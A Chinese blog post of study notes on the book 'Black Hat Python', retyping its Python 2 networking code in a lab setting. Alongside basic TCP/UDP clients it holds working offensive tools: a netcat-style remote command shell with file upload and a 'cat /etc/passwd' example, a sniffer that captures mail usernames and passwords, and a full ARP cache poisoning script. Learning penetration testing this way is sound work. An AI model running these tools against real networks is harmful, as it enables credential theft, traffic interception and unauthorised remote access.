《Python黑帽子:黑客与渗透测试编程之道》的学习笔记
本篇文章是学习《Python黑帽子:黑客与渗透测试编程之道》的笔记,会持续地将书上的代码自己敲一遍,从而让自己对Python的安全编程有更多的了解,同时希望各位可以给给建议,不足之处太多了。
第一章——设置Python环境:
Kali Linux的安装就不说了,最近有更新为2017版的可以下载。确认是否安装了正确的Python版本:
确认是2.7版本的即可。
接着安装Python软件包管理工具easy_install和pip,由于之前安装过了所以显示如下:
接着是安装WingIDE,由于个人使用习惯了使用Sublime Text就不再进行安装了。
关于Sublime Text的安装在之前那篇《Python基础编程与爬虫实现》中说过了,这里就不再多说了。
第二章——网络基础:
TCP客户端:
示例中socket对象有两个参数,AF_INET参数表明使用IPv4地址或主机名,SOCK_STREAM参数表示是一个TCP客户端。访问的URL是百度。
-
#coding=utf-8
-
import socket
-
-
target_host =
"www.baidu.com"
-
target_port =
80
-
-
#建立一个socket对象
-
client = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
-
-
#连接客户端
-
client.connect((target_host,target_port))
-
-
#发送一些数据
-
client.send(
"GET / HTTP/1.1\r\nHost: baidu.com\r\n\r\n")
-
-
#接收一些数据
-
response = client.recv(
4096)
-
-
print response
运行结果:
UDP客户端:

与TCP客户端相比,将套接字的类型改为SOCK_DGRAM,然后调用sendto()函数发送数据,因为UDP是无连接的因此不需要调用connect()函数,最后使用recvfrom()函数接收返回的UDP数据包。
-
#coding=utf-8
-
import socket
-
-
target_host =
"127.0.0.1"
-
target_port =
1234
-
-
#建立一个socket对象
-
client = socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
-
-
#发送一些数据
-
client.sendto(
"This is an UDP client",(target_host,target_port))
-
-
#接收一些数据
-
data, addr = client.recvfrom(
4096)
-
-
print data
-
print addr
运行结果:
TCP服务端:
这里需要先调用bind()函数绑定IP和端口,然后通过调用listen()函数启动监听并将最大连接数设为5。
-
#!/usr/bin/python
-
#coding=utf-8
-
import socket
-
import threading
-
-
bind_ip =
"0.0.0.0"
-
bind_port =
1234
-
-
server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
-
-
server.bind((bind_ip,bind_port))
-
-
server.listen(
5)
-
-
print
'[*] Listening on %s:%d'%(bind_ip,bind_port)
-
-
#客户处理线程
-
def handle_client(client_socket):
-
-
#打印客户端发送得到的消息
-
request = client_socket.recv(
1024)
-
-
print
"[*] Received: %s"%request
-
-
#返回一个数据包
-
client_socket.send(
"ACK!")
-
-
client_socket.close()
-
-
while
True:
-
-
client, addr = server.accept()
-
-
print
"[*] Accepted connection from: %s:%d"%(addr[
0],addr[
1])
-
-
#挂起客户端线程,处理传入数据
-
client_handler = threading.Thread(target=handle_client,args=(client,))
-
client_handler.start()
运行结果:
取代netcat:
rstrip() 删除 string 字符串末尾的指定字符(默认为空格)。
subprocess.check_output():父进程等待子进程完成,返回子进程向标准输出的输出结果。
getopt模块是专门处理命令行参数的。
-
#!/usr/bin/python
-
#coding=utf-8
-
import sys
-
import socket
-
import getopt
-
import threading
-
import subprocess
-
-
#定义一些全局变量
-
listen =
False
-
command =
False
-
upload =
False
-
execute =
""
-
target =
""
-
upload_destination =
""
-
port =
0
-
-
#使用帮助
-
def usage():
-
print
"BHP Net Tool"
-
print
-
print
"Usage: bhpnet.py -t target_host - p port"
-
print
"-l --listen - listen on [host]:[port] for incoming connections"
-
print
"-e --execute=file_to_run -execute the given file upon receiving a connection"
-
print
"-c --command - initialize a commandshell"
-
print
"-u --upload=destination - upon receiving connection upload a file and write to [destination]"
-
print
-
print
-
print
"Examples:"
-
print
"bhpnet.py -t 192.168.0.1 -p 5555 -l -c"
-
print
"bhpnet.py -t 192.168.0.1 -p 5555 -l -u=c:\\target.exe"
-
print
"bhpnet.py -t 192.168.0.1 -p 5555 -l -e=\"cat /etc/passwd\""
-
print
"echo 'ABCDEFGHI' | python ./bhpnet.py -t 192.168.11.12 -p 135"
-
sys.exit(
0)
-
-
def client_sender(buffer):
-
client = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
-
-
try:
-
#连接到目标主机
-
client.connect((target,port))
-
-
if len(buffer):
-
client.send(buffer)
-
-
while
True:
-
-
#现在等待数据回传
-
recv_len =
1
-
response =
""
-
-
while recv_len:
-
-
data = client.recv(
4096)
-
recv_len = len(data)
-
response += data
-
-
if recv_len <
4096:
-
break
-
-
print response,
-
-
#等待更多的输入
-
buffer = raw_input(
"")
-
buffer +=
"\n"
-
-
#发送出去
-
client.send(buffer)
-
-
except:
-
print
"[*] Exception! Exiting. "
-
-
#关闭连接
-
client.close()
-
-
def server_loop():
-
global target
-
-
#如果没有定义目标,那么我们监听所有的接口
-
if
not len(target):
-
target =
"0.0.0.0"
-
-
server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
-
server.bind((target,port))
-
-
server.listen(
5)
-
-
while
True:
-
client_socket, addr = server.accept()
-
-
#分拆一个线程处理新的客户端
-
client_thread = threading.Thread(target=client_handler,args=(client_socket,))
-
client_thread.start()
-
-
def run_command(command):
-
-
#换行
-
command = command.rstrip()
-
-
#运行命令并将输出返回
-
try:
-
output = subprocess.check_output(command,stderr=subprocess.STDOUT,shell=
True)
-
except:
-
output =
"Failed to execute command. \r\n"
-
-
#将输出发送
-
return output
-
-
def client_handler(client_socket):
-
global upload
-
global execute
-
global command
-
-
#检测上传文件
-
if len(upload_destination):
-
-
#读取所有的字符并写下目标
-
file_buffer =
""
-
-
#持续读取数据直到没有符合的数据
-
-
while
True:
-
data = client_socket.recv(
1024)
-
-
if
not data:
-
break
-
else:
-
file_buffer += data
-
-
#现在我们接收这些数据并将他们写出来
-
try:
-
file_descriptor = open(upload_destination,
"wb")
-
file_descriptor.write(file_buffer)
-
file_descriptor.close()
-
-
#确认文件已经写出来
-
client_socket.send(
"Successfully saved file to %s\r\n"%upload_destination)
-
except:
-
client_socket.send(
"Failed to save file to %s\r\n"%upload_destination)
-
#检查命令执行
-
if len(execute):
-
-
#运行命令
-
output = run_command(execute)
-
-
client_socket.send(output)
-
-
#如果需要一个命令行shell,那么我们进入另一个循环
-
if command:
-
-
while
True:
-
-
#跳出一个窗口
-
client_socket.send(
"
" )
-
-
#现在我们接收文件直到发现换行符(enter key)
-
cmd_buffer =
""
-
while
"\n"
not
in cmd_buffer:
-
cmd_buffer += client_socket.recv(
1024)
-
-
#返还命令输出
-
response = run_command(cmd_buffer)
-
-
#返回响应数据
-
client_socket.send(response)
-
-
def main():
-
global listen
-
global port
-
global execute
-
global command
-
global upload_destination
-
global target
-
-
if
not len(sys.argv[
1:]):
-
usage()
-
-
#读取命令行选项
-
try:
-
opts, args = getopt.getopt(sys.argv[
1:],
"hle:t:p:cu:",[
"help",
"listen",
"execute",
"target",
"port",
"command",
"upload"])
-
except getopt.GetoptError
as err:
-
print str(err)
-
usage()
-
-
for o,a
in opts:
-
if o
in (
"-h",
"--help"):
-
usage()
-
elif o
in (
"-l",
"--listen"):
-
listen =
True
-
elif o
in (
"-e",
"--execute"):
-
execute = a
-
elif o
in (
"-c",
"--commandshell"):
-
command =
True
-
elif o
in (
"-u",
"--upload"):
-
upload_destination = a
-
elif o
in (
"-t",
"--target"):
-
target = a
-
elif o
in (
"-p",
"--port"):
-
port = int(a)
-
else:
-
assert
False,
"Unhandled Option"
-
-
#我们是进行监听还是仅从标准输入发送数据?
-
if
not listen
and len(target)
and port >
0 :
-
-
#从命令行读取内存数据
-
#这里将阻塞,所以不再向标准输入发送数据时发送CTRL-D
-
buffer = sys.stdin.read()
-
-
#发送数据
-
client_sender(buffer)
-
-
#我们开始监听并准备上传文件、执行命令
-
#放置一个反弹shell
-
#取决于上面的命令行选项
-
if listen:
-
server_loop()
-
-
main()
这里对程序说明一下:
usage()函数用于参数的说明帮助、当用户输入错误的参数时会输出相应的提示;
client_sender()函数用于与目标主机建立连接并交互数据直到没有更多的数据发送回来,然后等待用户下一步的输入并继续发送和接收数据,直到用户结束脚本运行;
server_loop()函数用于建立监听端口并实现多线程处理新的客户端;
run_command()函数用于执行命令,其中subprocess库提供多种与客户端程序交互的方法;
client_handler()函数用于实现文件上传、命令执行和与shell相关的功能,其中wb标识确保是以二进制的格式写入文件、从而确保上传和写入的二进制文件能够成功执行;
主函数main()中是先读取所有的命令行选项从而设置相应的变量,然后从标准输入中读取数据并通过网络发送数据,若需要交互式地发送数据需要发送CTRL-D以避免从标准输入中读取数据,若检测到listen参数为True则调用server_loop()函数准备处理下一步命令。

运行结果:
1、本地测试:
2、访问百度:
3、客户端Ubuntu访问,可以看到客户端访问时输入命令之后需要多输入一个换行符才可以输入成功从而看到输出结果:
创建一个TCP代理:
-
#!/usr/bin/python
-
#coding=utf-8
-
import socket
-
import sys
-
import threading
-
-
def server_loop(local_host,local_port,remote_host,remote_port,receive_first):
-
-
server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
-
-
try:
-
server.bind((local_host,local_port))
-
except:
-
print
"[!!] Failed to listen on %s:%d"%(local_host,local_port)
-
print
"[!!] Check for other listening sockets or correct permissions. "
-
sys.exit(
0)
-
-
print
"[*] Listening on %s:%d"%(local_host,local_port)
-
-
server.listen(
5)
-
-
while
True:
-
client_socket, addr = server.accept()
-
-
# 打印出本地连接信息
-
print
"[==>] Received incoming connection from %s:%d"%(addr[
0],addr[
1])
-
-
# 开启一个线程与远程主机通信
-
proxy_thread = threading.Thread(target=proxy_handler,args=(client_socket,remote_host,remote_port,receive_first))
-
-
proxy_thread.start()
-
-
def proxy_handler(client_socket,remote_host,remote_port,receive_first):
-
-
# 连接远程主机
-
remote_socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
-
remote_socket.connect((remote_host,remote_port))
-
-
# 如果必要从远程主机接收数据
-
if receive_first:
-
-
remote_buffer = receive_from(remote_socket)
-
hexdump(remote_buffer)
-
-
# 发送给我们的响应数据
-
remote_buffer = response_handler(remote_buffer)
-
-
# 如果我们有数据传递给本地客户端,发送它
-
if len(remote_buffer):
-
print
"[<==] Sending %d bytes to localhost. "%len(remote_buffer)
-
client_socket.send(remote_buffer)
-
-
# 现在我们从本地循环读取数据,发送给远程主机和本地主机
-
while
True:
-
-
# 从本地读取主机
-
local_buffer = receive_from(client_socket)
-
-
if len(local_buffer):
-
-
print
"[==>] Received %d bytes from localhost. "%len(local_buffer)
-
hexdump(local_buffer)
-
-
# 发送给我们的本地请求
-
local_buffer = request_handler(local_buffer)
-
-
# 向远程主机发送数据
-
remote_socket.send(local_buffer)
-
print
"[==>] Sent to remote ."
-
-
# 接受响应的数据
-
remote_buffer = receive_from(remote_socket)
-
-
if len(remote_buffer):
-
-
print
"[<==] Received %d bytes from remote . "%len(remote_buffer)
-
hexdump(remote_buffer)
-
-
# 发送到响应处理函数
-
remote_buffer = response_handler(remote_buffer)
-
-
# 将响应发送给本地socket
-
client_socket.send(remote_buffer)
-
-
print
"[<==] Sent to localhost. "
-
-
# 如果两边都没有数据,关闭连接
-
if
not len(local_buffer)
or
not len(remote_buffer):
-
client_socket.close()
-
remote_socket.close()
-
print
"[*] No more data. Closing cnnections. "
-
-
break
-
-
# 十六进制导出函数
-
def hexdump(src,length=16):
-
result = []
-
digits =
4
if isinstance(src,unicode)
else
2
-
-
for i
in xrange(
0,len(src),length):
-
s = src[i:i+length]
-
hexa =
b' '.join([
"%0*X" % (digits,ord(x))
for x
in s])
-
text =
b''.join([x
if
0x20 <= ord(x) <
0x7F
else
b'.'
for x
in s])
-
result.append(
b"%04X %-*s %s" % (i,length*(digits +
1),hexa,text))
-
-
print
b'\n'.join(result)
-
-
def receive_from(connection):
-
-
buffer =
""
-
-
# 我们设置了两秒的超时,这取决于目标的情况,可能需要调整
-
connection.settimeout(
2)
-
-
try:
-
# 持续从缓存中读取数据直到没有数据或超时
-
while
True:
-
data = connection.recv(
4096)
-
if
not data:
-
break
-
buffer += data
-
except:
-
pass
-
-
return buffer
-
-
# 对目标是远程主机的请求进行修改
-
def request_handler(buffer):
-
# 执行包修改
-
return buffer
-
-
# 对目标是本地主机的响应进行修改
-
def response_handler(buffer):
-
# 执行包修改
-
return buffer
-
-
def main():
-
-
# 没有华丽的命令行解析
-
if len(sys.argv[
1:]) !=
5:
-
print
"Usage : ./tcp_agent.py [localhost] [localport] [remotehost] [remoteport] [receive_first] "
-
print
"Example : ./tcp_agent.py 127.0.0.1 9000 10.12.132.1 9000 True"
-
sys.exit(
0)
-
-
# 设置本地监听参数
-
local_host = sys.argv[
1]
-
local_port = int(sys.argv[
2])
-
-
# 设置远程目标
-
remote_host = sys.argv[
3]
-
remote_port = int(sys.argv[
4])
-
-
# 告诉代理在发送给远程主机之前连接和接收数据
-
receive_first = sys.argv[
5]
-
-
if
"True"
in receive_first:
-
receive_first =
True
-
else:
-
receive_first =
False
-
-
# 现在设置好我们的监听socket
-
server_loop(local_host,local_port,remote_host,remote_port,receive_first)
-
-
main()
这里对每个函数说明一下:
proxy_handler()函数包含了代理的主要逻辑,先检查并确保在启动主循环之前不向建立连接的远程主机主动发送数据,启动循环之后接收本地和远程主机的数据然后再调用相应的函数进行处理之后再转发出去;
hexdump()函数仅输出数据包的十六进制值和可打印的ASCII码字符,对于了解未知的协议很有帮助,还能找到使用明文协议的认证信息等;
receive_from()函数用于接收本地和远程主机的数据,使用socket对象作为参数;
request_handler()和response_handler()函数允许用来修改代理双向的数据流量;
server_loop()函数用于循环以监听并连接请求,当有新的请求到达时会提交给proxy_handler()函数处理,接收每一个比特的数据,然后发送到目标远程主机;
main主函数先读入命令行参数,然后调用服务端的server_loop()函数。
运行结果:
结果可以看到,其实和Wireshark等抓包工具的效果是差不多的。
通过Paramiko使用SSH:
首先需要安装paramiko模块:
-
#!/usr/bin/python
-
import paramiko
-
import threading
-
import subprocess
-
-
def ssh_command(ip,user,passwd,command):
-
client = paramiko.SSHClient()
-
#client.load_host_keys('/home/justin/.ssh/known_hosts')
-
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
-
client.connect(ip,username=user,password=passwd)
-
ssh_session = client.get_transport().open_session()
-
if ssh_session.active:
-
ssh_session.exec_command(command)
-
print ssh_session.recv(
1024)
-
return
-
-
ssh_command(
'10.10.10.128',
'msfadmin',
'msfadmin',
'uname -a')
运行结果:
反向SSH:
bh_sshRcmd.py:
后面测试成功再补上
bh_sshserver.py:
后面测试成功再补上
SSH隧道:
后面测试成功再补上
第三章——网络:原始套接字和流量嗅探
Windows和Linux上的包嗅探:
-
#!/usr/bin/python
-
import socket
-
import os
-
-
#监听的主机
-
host =
"10.10.10.160"
-
-
#创建原始套接字,然后绑定在公开接口上
-
if os.name ==
"nt":
-
socket_protocol = socket.IPPROTO_IP
-
else:
-
socket_protocol = socket.IPPROTO_ICMP
-
-
sniffer = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket_protocol)
-
-
sniffer.bind((host,
0))
-
-
#设置在捕获的数据包中包含IP头
-
sniffer.setsockopt(socket.IPPROTO_IP,socket.IP_HDRINCL,
1)
-
-
#在Windows平台上,我们需要设置IOCTL以启动混杂模式
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_ON)
-
-
#读取单个数据包
-
print sniffer.recvfrom(
65565)
-
-
#在Windows平台上关闭混杂模式
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_OFF)
运行结果:
解码IP层:
源代码:
-
#!/usr/bin/python
-
#coding=utf-8
-
import socket
-
import os
-
import struct
-
from ctypes
import *
-
-
#监听的主机
-
host =
"10.10.10.160"
-
-
#IP头定义
-
class IP(Structure):
-
"""docstring for IP"""
-
_fields_ = [
-
(
"ihl", c_ubyte,
4),
-
(
"version", c_ubyte,
4),
-
(
"tos", c_ubyte),
-
(
"len", c_ushort),
-
(
"id", c_ushort),
-
(
"offset", c_ushort),
-
(
"ttl", c_ubyte),
-
(
"protocol_num", c_ubyte),
-
(
"sum", c_ushort),
-
(
"src", c_ulong),
-
(
"dst", c_ulong)
-
]
-
-
def __new__(self,socket_buffer=None):
-
return self.from_buffer_copy(socket_buffer)
-
-
def __init__(self, socket_buffer=None):
-
#协议字段与协议名称对应
-
self.protocol_map = {
1:
"ICMP",
6:
"TCP",
17:
"UDP"}
-
-
#可读性更强的IP地址
-
self.src_address = socket.inet_ntoa(struct.pack(
"
,self.src))
-
self.dst_address = socket.inet_ntoa(struct.pack(
"
,self.dst))
-
-
#协议类型
-
try:
-
self.protocol = self.protocol_map[self.protocol_num]
-
except:
-
self.protocol = str(self.protocol_num)
-
-
#下面的代码类似于之前的例子
-
if os.name ==
"nt":
-
socket_protocol = socket.IPPROTO_IP
-
else:
-
socket_protocol = socket.IPPROTO_ICMP
-
-
sniffer = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket_protocol)
-
-
sniffer.bind((host,
0))
-
sniffer.setsockopt(socket.IPPROTO_IP,socket.IP_HDRINCL,
1)
-
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_ON)
-
-
try:
-
while
True:
-
-
#读取数据包
-
raw_buffer = sniffer.recvfrom(
65565)[
0]
-
-
#将缓冲区的前20个字节按IP头进行解析
-
ip_header = IP(raw_buffer[
0:
20])
-
-
#输出协议和通信双方IP地址
-
print
"Protocol : %s %s -> %s"%(ip_header.protocol,ip_header.src_address,ip_header.dst_address)
-
#处理CTRL-C
-
except KeyboardInterrupt:
-
-
#如果运行在Windows上,关闭混杂模式
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_OFF)
运行结果:
Win10上用户有管理员权限执行cmd所以会报错:
XP下将host改为XP地址即可:
Kali下运行会出错,主要是因为32位与64位之间的一些问题:
解决方案:http://stackoverflow.com/questions/29306747/python-sniffing-from-black-hat-python-book
改进的可在Kali中运行的代码:
-
#!/usr/bin/python
-
import socket
-
import os
-
import struct
-
from ctypes
import *
-
-
#监听的主机
-
host =
"10.10.10.160"
-
-
#IP头定义
-
class IP(Structure):
-
"""docstring for IP"""
-
_fields_ = [
-
(
"ihl", c_ubyte,
4),
-
(
"version", c_ubyte,
4),
-
(
"tos", c_ubyte),
-
(
"len", c_ushort),
-
(
"id", c_ushort),
-
(
"offset", c_ushort),
-
(
"ttl", c_ubyte),
-
(
"protocol_num", c_ubyte),
-
(
"sum", c_ushort),
-
(
"src", c_uint32),
-
(
"dst", c_uint32)
-
]
-
-
def __new__(self,socket_buffer=None):
-
return self.from_buffer_copy(socket_buffer)
-
-
def __init__(self, socket_buffer=None):
-
#协议字段与协议名称对应
-
self.protocol_map = {
1:
"ICMP",
6:
"TCP",
17:
"UDP"}
-
-
#可读性更强的IP地址
-
self.src_address = socket.inet_ntoa(struct.pack(
"@I",self.src))
-
self.dst_address = socket.inet_ntoa(struct.pack(
"@I",self.dst))
-
-
#协议类型
-
try:
-
self.protocol = self.protocol_map[self.protocol_num]
-
except:
-
self.protocol = str(self.protocol_num)
-
-
#下面的代码类似于之前的例子
-
if os.name ==
"nt":
-
socket_protocol = socket.IPPROTO_IP
-
else:
-
socket_protocol = socket.IPPROTO_ICMP
-
-
sniffer = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket_protocol)
-
-
sniffer.bind((host,
0))
-
sniffer.setsockopt(socket.IPPROTO_IP,socket.IP_HDRINCL,
1)
-
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_ON)
-
-
try:
-
while
True:
-
-
#读取数据包
-
raw_buffer = sniffer.recvfrom(
65565)[
0]
-
-
#将缓冲区的前20个字节按IP头进行解析
-
ip_header = IP(raw_buffer[
0:
20])
-
-
#输出协议和通信双方IP地址
-
print
"Protocol : %s %s -> %s"%(ip_header.protocol,ip_header.src_address,ip_header.dst_address)
-
#处理CTRL-C
-
except KeyboardInterrupt:
-
-
#如果运行在Windows上,关闭混杂模式
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_OFF)
运行结果:
解码ICMP:
-
#!/usr/bin/python
-
#coding=utf-8
-
import socket
-
import os
-
import struct
-
from ctypes
import *
-
-
host =
"10.10.10.160"
-
-
class IP(Structure):
-
"""docstring for IP"""
-
_fields_ = [
-
(
"ihl", c_ubyte,
4),
-
(
"version", c_ubyte,
4),
-
(
"tos", c_ubyte),
-
(
"len", c_ushort),
-
(
"id", c_ushort),
-
(
"offset", c_ushort),
-
(
"ttl", c_ubyte),
-
(
"protocol_num", c_ubyte),
-
(
"sum", c_ushort),
-
(
"src", c_ulong),
-
(
"dst", c_ulong)
-
]
-
-
def __new__(self,socket_buffer=None):
-
return self.from_buffer_copy(socket_buffer)
-
-
def __init__(self, socket_buffer=None):
-
self.protocol_map = {
1:
"ICMP",
6:
"TCP",
17:
"UDP"}
-
-
self.src_address = socket.inet_ntoa(struct.pack(
"
,self.src))
-
self.dst_address = socket.inet_ntoa(struct.pack(
"
,self.dst))
-
-
try:
-
self.protocol = self.protocol_map[self.protocol_num]
-
except:
-
self.protocol = str(self.protocol_num)
-
-
class ICMP(Structure):
-
"""docstring for ICMP"""
-
_fields_ = [
-
(
"type", c_ubyte),
-
(
"code", c_ubyte),
-
(
"checksum", c_ushort),
-
(
"unused", c_ushort),
-
(
"next_hop_mtu", c_ushort)
-
]
-
-
def __new__(self,socket_buffer):
-
return self.from_buffer_copy(socket_buffer)
-
-
def __new__(self,socket_buffer):
-
pass
-
-
if os.name ==
"nt":
-
socket_protocol = socket.IPPROTO_IP
-
else:
-
socket_protocol = socket.IPPROTO_ICMP
-
-
sniffer = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket_protocol)
-
-
sniffer.bind((host,
0))
-
sniffer.setsockopt(socket.IPPROTO_IP,socket.IP_HDRINCL,
1)
-
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_ON)
-
-
try:
-
while
True:
-
-
raw_buffer = sniffer.recvfrom(
65565)[
0]
-
-
ip_header = IP(raw_buffer[
0:
20])
-
-
print
"Protocol : %s %s -> %s"%(ip_header.protocol,ip_header.src_address,ip_header.dst_address)
-
-
#如果为ICMP,进行处理
-
if ip_header.protocol ==
"ICMP":
-
-
#计算ICMP包的起始位置
-
offset = ip_header.ihl*
4
-
buf = raw_buffer[offset:offset + sizeof(ICMP)]
-
-
#解析ICMP数据
-
icmp_header = ICMP(buf)
-
-
print
"ICMP -> Type : %d Code : %d"%(icmp_header.type,icmp_header.code)
-
-
except KeyboardInterrupt:
-
-
if os.name ==
"nt":
-
sniffer.ioctl(socket.SIO_RCVALL,socket.RCVALL_OFF)
这个问题求各位大神给点指点。。。
后面测试成功再补上
第四章——Scapy:网络的掌控者
窃取email认证:
测试代码:
-
#!/usr/bin/python
-
#coding=utf-8
-
from scapy.all
import *
-
-
#数据包回调函数
-
def packet_callback(packet):
-
-
print packet.show()
-
-
#开启嗅探器
-
sniff(prn=packet_callback,count=
1)

运行结果:
mail_sniffer.py:
-
#!/usr/bin/python
-
#coding=utf-8
-
from scapy.all
import *
-
-
#数据包回调函数
-
def packet_callback(packet):
-
-
# print packet.show()
-
if packet[TCP].payload:
-
-
mail_packet = str(packet[TCP].payload)
-
-
if
"user"
in mail_packet.lower()
or
"pass"
in mail_packet.lower():
-
-
print
"[*] Server: %s"%packet[IP].dst
-
print
"[*] %s"%packet[TCP].payload
-
-
#开启嗅探器
-
sniff(filter=
"tcp port 110 or tcp port 25 or tcp port 143",prn=packet_callback,store=
0)
运行结果:
利用Scapy进行ARP缓存投毒:
-
#!/usr/bin/python
-
#coding=utf-8
-
from scapy.all
import *
-
import os
-
import sys
-
import threading
-
import signal
-
-
def restore_target(gateway_ip,gateway_mac,target_ip,target_mac):
-
-
#以下代码中调用send函数的方式稍有不同
-
print
"[*] Restoring target... "
-
send(ARP(op=
2,psrc=gateway_ip,pdst=target_ip,hwdst=
"ff:ff:ff:ff:ff:ff",hwsrc=gateway_mac),count=
5)
-
send(ARP(op=
2,psrc=target_ip,pdst=gateway_ip,hwdst=
"ff:ff:ff:ff:ff:ff",hwsrc=target_mac),count=
5)
-
-
#发送退出信号到主线程
-
os.kill(os.getpid(),signal.SIGINT)
-
-
def get_mac(ip_address):
-
-
responses,unanswered = srp(Ether(dst=
"ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address),timeout=
2,retry=
10)
-
-
#返回从响应数据中获取的Mac地址
-
for s,r
in responses:
-
return r[Ether].src
-
-
return
None
-
-
def poison_target(gateway_ip,gateway_mac,target_ip,target_mac):
-
-
poison_target = ARP()
-
poison_target.op =
2
-
poison_target.psrc = gateway_ip
-
poison_target.pdst = target_ip
-
poison_target.hwdst = target_mac
-
-
poison_gateway = ARP()
-
poison_gateway.op =
2
-
poison_gateway.psrc = target_ip
-
poison_gateway.pdst = gateway_ip
-
poison_gateway.hwdst = gateway_mac
-
-
print
"[*] Beginning the ARP poison. [CTRL-C to stop]"
-
-
while
True:
-
try:
-
send(poison_target)
-
send(poison_gateway)
-
-
time.sleep(
2)
-
except KeyboardInterrupt:
-
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
-
-
print
"[*] ARP poison attack finished. "
-
return
-
-
interface =
"eth0"
-
target_ip =
"10.10.10.134"
-
gateway_ip =
"10.10.10.2"
-
packet_count =
1000
-
-
#设置嗅探的网卡
-
conf.iface = interface
-
-
#关闭输出
-
conf.verb =
0
-
-
print
"[*] Setting up %s"%interface
-
-
gateway_mac = get_mac(gateway_ip)
-
-
if gateway_mac
is
None:
-
print
"[!!!] Failed to get gateway MAC. Exiting. "
-
sys.exit(
0)
-
else:
-
print
"[*] Gateway %s is at %s"%(gateway_ip,gateway_mac)
-
-
target_mac = get_mac(target_ip)
-
-
if target_mac
is
None:
-
print
"[!!!] Failed to get target MAC. Exiting. "
-
sys.exit(
0)
-
else:
-
print
"[*] Target %s is at %s"%(target_ip,target_mac)
-
-
#启动ARP投毒攻击
-
poison_thread = threading.Thread(target=poison_target,args=(gateway_ip,gateway_mac,target_ip,target_mac))
-
poison_thread.start()
-
-
try:
-
print
"[*] Starting sniffer for %d packets"%packet_count
-
-
bpf_filter =
"ip host %s"%target_ip
-
packets = sniff(count=packet_count,filter=bpf_filter,iface=interface)
-
-
#将捕获到的数据包输出到文件
-
wrpcap(
'arper.pcap',packets)
-
-
#还原网络配置
-
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
-
-
except KeyboardInterrupt:
-
#还原网络配置
-
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
-
sys.exit(
0)
对win7进行ARP投毒攻击之前:
进行攻击之后:
可以看到,win7的网关10.10.10.2的Mac地址改为了Kali Linux的Mac地址了,即ARP投毒攻击成功。
处理PCAP文件:
后面测试成功再补上
第五章——Web攻击:
Web的套接字函数库:urllib2
一开始以urllib2.py命名脚本,在Sublime Text中运行会出错,纠错后发现是重名了,改过来就好:
-
#!/usr/bin/python
-
#coding=utf-8
-
import urllib2
-
-
url =
"http://www.baidu.com"
-
-
headers = {}
-
headers[
'User-Agent'] =
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
-
-
request = urllib2.Request(url,headers=headers)
-
response = urllib2.urlopen(request)
-
-
print response.read()
-
response.close()
-
# body = urllib2.urlopen("http://www.baidu.com")
-
-
# print body.read()

运行结果:
